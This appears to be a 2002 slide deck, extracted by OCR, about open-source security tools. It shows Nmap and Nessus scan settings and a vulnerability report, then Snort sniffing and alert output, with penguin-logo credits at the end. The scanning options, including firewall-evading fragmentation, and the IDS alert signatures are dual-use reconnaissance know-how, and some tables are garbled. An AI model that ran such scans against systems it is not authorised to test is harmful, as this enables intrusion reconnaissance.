| Remote ope | rating syste | m guess: <b>Hindows</b> 2000/XP/ME          |   |
|            |              |                                             |   |
| Nmap run ( | U++n.        | 1/1                                         |   |
| second     | псер.        | //www.nmap.org <sup>1</sup>                 |   |
|            |              |                                             |   |



### **Vulnerability Scan**

| 9 | Nessusd Host : prof              |
|---|----------------------------------|
|   | Port : 3001                      |
|   | Encryption : twofish/ripemd160:3 |
|   |                                  |
|   | Login : r                        |
|   |                                  |
|   | Log in                           |

| essusd host Plugins Prefs. Scan options Target selection Us | ser Credit |
|-------------------------------------------------------------|------------|
| Plugins preferences                                         | 1.000      |
| Nmap:                                                       | <b>^</b>   |
| TCP scanning technique :                                    |            |
| Oconnect()                                                  | 1          |
| ⊙ SYN scan                                                  |            |
| FIN scan                                                    |            |
| 🔿 Xmas Tree scan                                            |            |
| Null Scan                                                   |            |
| UDP port scan                                               |            |
| RPC port scan                                               |            |
| Ping the remote host                                        |            |
| dentify the remote OS                                       |            |
| Fragment IP packets (bypasses firewalls)                    |            |
| Get Identd info                                             | Ţ          |

0

Copyright 2002 JW Lewis

http://www.nessus.org



### Scan/Target

0

Copyright 2002 JW Lewis

|                                                                                                    | Vessus Setup                                                                                            | 🛛 🗖 Nessus Setup                                                                                      | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| essus                                                                                                    | Scan options Target selection User Credits                                                              | Nessusd host Plugins Prefs. Scan options Target selection User Credit                                 | 3 |
| Port range :<br>Max threads :<br>Path to the CGIs :<br>TOP a reverse lookup or<br>Optimize the test<br>TCP Ping the remote host<br>Ping the remote host<br>Nmap<br>Nmap top connect() scan<br>FTP bounce scan<br>TCP SYN scan | 1-65535       10       /cgi-bin:/my-cgis        n the IP before testing it       Port scanner :       t | Target selection Target(s): 192.168.1.1/29,bonsai.fr.nessus.org Read file Perform a DNS zone transfer |   |
| Start the scan                                                                                                    | Load report Quit                                                                                        | Start the scan Load report Quit                                                                       |   |



### Run

|                            | Nessus portsca                             | nning/attack status                   |      |
|----------------------------|--------------------------------------------|---------------------------------------|------|
| 💭 grincheux.fr.nessus.org  | Portscan :<br>Attack :<br>Security check : | infosrch.cgi                          | Stop |
| Deprof.fr.nessus.org       | Portscan :<br>Attack :<br>Security check : | Netscape Server ?PageServices bug     | Stop |
| 💻<br>dormeur.fr.nessus.org | Portscan :<br>Attack :<br>Security check : | mstream agent Detect                  | Stop |
| 💻<br>gateway.fr.nessus.org | Portscan :<br>Attack :<br>Security check : | Quote of the day                      | Stop |
| Donsai.fr.nessus.org       | Portscan :<br>Attack :<br>Security check : | SMB use domain SID to enumerate users | Stop |
|                            |                                            |                                       |      |
|                            | Stop th                                    | e whole test                          |      |





### Report

| Nessus Report 🛛                                                     |                                                                                                    |   |  |  |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|--|--|
| Summary                                                             |                                                                                                    | A |  |  |
| er of hosts tested : 5                                              | Solution : install all the latest Microsoft Security Patches                                                      |   |  |  |
| Found 17 security holes                                             | Risk factor : Serious                                                                                             |   |  |  |
| Found 93 security warnings                                          | CVE : CVE-1999-0278                                                                                               |   |  |  |
| bonsai.fr.nessus.org<br>prof.fr.nessus.org<br>dormeur.fr.nessus.org | — — — poppassd (106/tcp)<br>⊞— — — — — — — — — — — — — — — — — — —                                                |   |  |  |
| 👰 gateway.fr.nessus.org                                             | ET etbios-ssn (139/tcp)                                                                                           |   |  |  |
| erincheux.fr.nessus.or Er Security warnings                         |                                                                                                    |   |  |  |
|                                                                     | The remote registry can be accessed remotely<br>using the login / password combination used<br>for the SMB tests. |   |  |  |
|                                                                     | Having the registry accessible to the world is<br>not a good thing as it gives extra knowledge to<br>a hacker.    |   |  |  |
|                                                                     | Solution : filter incoming traffic to this port or set tight login restrictions.                                  |   |  |  |
|                                                                     | Risk factor : Low<br>The domain SID can be obtained remotely. Its value is :                                      |   |  |  |
|                                                                     | INTRANET : 5-21-20333150-368275040-1648912389                                                                     | ¥ |  |  |
|                                                                     |                                                                                                    |   |  |  |
|                                                                     | Save as Save as HTML with Pies a 🗣 Close                                                                          |   |  |  |





### Intrusion Detection



http://www.snort.org



### Sniffer

#### # snort -vde Initializing Output Plugins! $\bigcirc$ Log directory = /var/log/snort Copyright Initializing Network Interface eth0 -\*> Snort! <\*-Version 1.9.0 (Build 209) By Martin Roesch (roesch@sourcefire.com, www.snort.org) 11/13-04:23:13.515268 ARP who-has 192.168.1.1 tell 192.168.1.10 11/13-04:23:13.515627 ARP reply 192.168.1.1 is-at 0:20:78:D0:FD:71 ٦К 11/13-04:23:13.515696 0:4:5A:7C:0:8F -> 0:20:78:D0:FD:71 type:0x800 len:0x56 Lewis 192.168.1.101:32769 -> 68.54.80.6:53 UDP TTL:64 TOS:0x0 ID:897 IpLen:20 DgmLen: 72 DF Len: 52 72 22 01 00 00 01 00 00 00 00 00 00 03 31 30 31 01 31 03 31 36 38 03 31 39 32 07 69 6E 2D 61 64 .1.168.192.inad 64 72 04 61 72 70 61 <u>http://www.snort.org</u> dr.arpa....



### Packet Logger

### # snort -dev -l /var/log/snort -h 192.168.1.101/24

# ls -R /var/log/snort
./192.168.1.1:
ICMP\_ECHO\_REPLY

./192.168.1.100: TCP:24131-3133 UDP:137-137 UDP:138-138

#### ./192.168.1.101:

| ICMP_ECHO       | TCP:48336-454  | TCP:49225-1343 |
|-----------------|----------------|----------------|
| TCP:52393-4511  | TCP:56699-8817 |                |
| TCP:32871-13220 | TCP:48337-455  | TCP:49226-1344 |
| TCP:52394-4512  | TCP:56700-8818 |                |
| etc.            |                |                |

http://www.snort.org



# Intrusion Detect

### # snort -dev -l ./log -h 192.168.1.101/24

# more alert

[\*\*] [117:1:1] (spp\_portscan2) Portscan detected from 192.168.1.101: 1 targets 21 ports in 2 seconds [\*\*] 10/14-06:40:56.669417 0:4:5A:7C:0:8F -> 0:3:47:AA:10:7D type:0x800 len:0x4A 192.168.1.101:34725 -> 192.168.1.100:17 TCP TTL:64 TOS:0x0 ID:58406 IpLen:20 DgmLen:60 DF \*\*\*\*\*S\* Seq: 0xFCDED742 Ack: 0x0 Win: 0x16D0 TcpLen: 40 TCP Options (5) => MSS: 1460 SackOK TS: 996196 0 NOP WS: 0

[\*\*] [1:1411:2] SNMP public access udp [\*\*] [Classification: Attempted Information Leak] [Priority: 2] 10/14-06:42:22.295027 0:4:5A:7C:0:8F -> 0:3:47:AA:10:7D type:0x800 len:0x53 192.168.1.101:32841 -> 192.168.1.100:161 UDP TTL:64 TOS:0x0 ID:0 IpLen:20 DgmLen:69 DF Len: 49 [Xref => cve CAN-2002-0013][Xref => cve CAN-2002-0012] [\*\*] [1:1413:2] SNMP private access udp [\*\*] [Classification: Attempted Information Leak] [Priority: 2]

10/14-06:42:22.425411 0:4:5A:7C:0:8F -> 0:3:47:AA:10:7D type:0x800 len:0x54

192.168.1.101:32842 -> 192.168.1.100:161 UDP TTL:64 TOS:0x0 ID:0 IpLen:20 DgmLen:70 DF Len: 50

http://www.snort.org



# Defense in Depth



 Open Source Gold Standard 0 Gold Standard
Hardware firewall
Software firewall
Network IDS
Assessment
Host IDS Host IDS

Picture credit: <u>http://www.mitre.org/pubs/edge/february 01/mckenney.htm</u>

### **Risk Reduction**

**Open source Gold Standard HW** Firewall **SW** Firewall TRIPWIRE NESSUS **SNORT Risk reduction** x0.00004!!!

x0.25 x0.15 x0.25 x0.25 x0.25 x0.25 x0.25



# the end

© Copyright 2002 JW Lewis

### Www.gigaperls.org/linux/

- Feel free to do whatever you want related to the famous Linux - with these pictures. If you have any suggestions to these pictures - or you need a special version of it - please feel free to send me a mail...
- Permission to use and/or modify these images commercialy is granted if you acknowledge me urs@gigaperls.org (for privat use do what ever you want)
- NEW: You have one of this pictures on your page? if you want send me a note with the URL and i put a Link on this Page... :)



### Www.linux.org/info/penguin.html

The following is a quote from Linus Torvalds: Somebody had a logo competition announcement, maybe people can send their ideas to a web-site.. Anyway, this one looks like the poor penguin is not really strong enough to hold up the world, and it's going to get squashed. Not a good, positive logo, in that respect..Now, when you think about penguins, first take a deep calming breath, and then think "cuddly". Take another breath, and think "cute". Go back to "cuddly" for a while (and go on breathing), then think "contented". With me so far? Good..

Now, with penguins, (cuddly such), "contented" means it has either just gotten laid, or it's stuffed on herring. Take it from me, I'm an expert on penguins, those are really the only two options. Now, working on that angle, we don't really want to be associated with a randy penguin (well, we do, but it's not politic, so we won't), so we should be looking at the "stuffed to its brim with herring" angle here.

So when you think "penguin", you should be imagining a slighly overweight penguin (\*), sitting down after having gorged itself, and having just burped. It's sitting there with a beatific smile - the world is a good place to be when you have just eaten a few gallons of raw fish and you can feel another "burp" coming. (\*) Not FAT, but you should be able to see that it's sitting down because it's really too stuffed to stand up. Think "bean bag" here.

Now, if you have problems associating yourself with something that gets off by eating raw fish, think "chocolate" or something, but you get the idea. Ok, so we should be thinking of a lovable, cuddly, stuffed penguin sitting down after having gorged itself on herring. Still with me?

NOW comes the hard part. With this image firmly etched on your eyeballs, you then scetch a stylizied version of it. Not a lot of detail - just a black brush-type outline (you know the effect you get with a brush where the thickness of the line varies). THAT requires talent. Give people the outline, and they should say [ sickly sweet voice, babytalk almost ]"Ooh, what a cuddly penguin, I bet he is just \_stuffed\_ with herring", and small children will jump up and down and scream "mommy mommy, can I have one too?".

Then we can do a larger version with some more detail (maybe leaning against a globe of the world, but I don't think we really want to give any "macho penguin" image here about Atlas or anything). That more detailed version can spank billy-boy to tears for all I care, or play icehockey with the FreeBSD demon. But the simple, single penguin would be the logo, and the others would just be that cuddly penguin being used as an actor in some tableau.

#### Linus

The second quote is from when Linus announced Linux v2.0 on Usenet:

Some people have told me they don't think a fat penguin really embodies the grace of Linux, which just tells me they have never seen a angry penguin charging at them in excess of 100mph. They'd be a lot more careful about what they say if they had.

### Www.isc.tamu.edu/~lewing/linux/

- Feel free to do whatever you see fit with the images, you are encouraged to integrate them into other designs that fit your need. Comments suggestions are also welcome, so please tell me what you think of these. I suggest that you look at some of the other images available with integrated text.
- The backgrounds of these images are random colors (if your viewer doesn't support transparent gifs). This is because I want to be able to keep the outline clean (except when blending into a scene or title bar). Each in-line image is now also a link to the corresponding gif so that they are more easily retrieved. The images I actually work from are tifs which I'll make available if there is interest.
- Neal Tucker was kind enough to provide a scalable vector postscript version of the black and white penguin.
- Permission to use and/or modify this image is granted pr acknowledge me lewing@isc.tamu.edu and The GIMP if
- Larry Ewing <lewing@isc.tamu.edu>

,d you

ieone asks.

0